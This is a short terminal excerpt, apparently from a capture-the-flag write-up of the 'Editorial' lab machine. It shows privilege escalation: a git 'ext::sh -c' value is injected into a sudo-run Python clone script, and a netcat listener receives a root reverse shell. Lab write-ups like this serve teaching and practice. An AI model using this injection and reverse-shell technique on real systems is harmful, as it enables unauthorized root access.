 prod@editorial:/opt/internal_apps/clone_changes$ sudo python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c bash% /tmp/nota
shell.sh'
kali in ~  1GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 08:40:57 zsh ❯ rlwrap -cAr nc -nvlp 80
listening on [any] 80 ...
connect to [10.10.14.80] from (UNKNOWN) [10.129.206.26] 39506
root@editorial:/opt/internal_apps/clone_changes#
root@editorial:/opt/internal_apps/clone_changes# whoami
whoami
root